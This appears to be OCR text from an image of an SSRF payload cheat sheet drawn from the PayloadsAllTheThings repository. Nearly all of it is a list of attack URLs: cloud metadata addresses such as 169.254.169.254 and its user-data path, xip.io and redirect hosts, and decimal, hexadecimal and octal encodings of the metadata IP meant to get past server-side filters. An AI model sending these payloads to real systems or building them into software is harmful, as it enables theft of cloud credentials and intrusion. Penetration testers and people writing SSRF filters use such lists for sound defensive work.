 Server Side Request Forgery Soft
PayloadsAllTheThings/Server Sid
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery#payloads-with-localhost
http://instance-data
http://169.254.169.254
http://metadata.nicob.net/
http://169.254.169.254.xip.io/
http://1ynrnhl.xip.io/
http://www.owasp.org.1ynrnhl.xip.io/
HTTP redirect
Static:http://nicob.net/redir6a
Dynamic:http://nicob.net/redir-http-169.254.169.254:80-
Alternate IP encoding
http://425.510.425.510/ Dotted decimal with overflow
http://2852039166/ Dotless decimal
http://7147006462/ Dotless decimal with overflow
http://0xA9.0xFE.0xA9.0xFE/ Dotted hexadecimal
http://0xA9FEA9FE/ Dotless hexadecimal
http://0x41414141A9FEA9FE/ Dotless hexadecimal with overflow
http://0251.0376.0251.0376/ Dotted octal
http://0251.00376.000251.0000376/ Dotted octal with padding
More urls to include
http://169.254.169.254/latest/user-data